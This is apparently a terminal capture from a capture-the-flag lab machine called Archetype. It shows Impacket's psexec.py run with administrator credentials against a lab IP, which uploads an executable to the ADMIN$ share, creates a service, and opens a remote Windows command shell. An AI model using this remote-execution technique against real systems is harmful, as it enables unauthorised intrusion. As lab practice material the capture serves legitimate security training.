 (archetype)—(kali㉿kali)-[~/m/starting-point/ARCHETYPE]
$ psexec.py administrator@$IP
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.27.....
[*] Found writable share ADMIN$
[*] Uploading file rAtAchFg.exe
[*] Opening SVCManager on 10.10.10.27.....
[*] Creating service iSkL on 10.10.10.27.....
[*] Starting service iSkL.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>help
lcd {path} - changes the current local direc
exit - terminates the server process (
lput {src_file, dst_path} - uploads a local file to the ds
lget {file} - downloads pathname RELATIVE to
! {cmd} - executes a local shell cmd
C:\Windows\system32>